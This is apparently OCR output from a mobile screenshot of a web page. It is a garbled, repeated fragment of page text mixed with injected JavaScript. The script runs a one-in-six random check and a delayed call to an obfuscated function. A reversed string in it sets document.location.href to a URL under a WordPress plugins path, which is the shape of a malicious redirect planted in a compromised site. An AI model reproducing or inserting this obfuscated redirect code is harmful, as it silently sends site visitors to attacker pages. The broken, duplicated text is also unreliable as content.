
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
today answer
those questions?
Free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va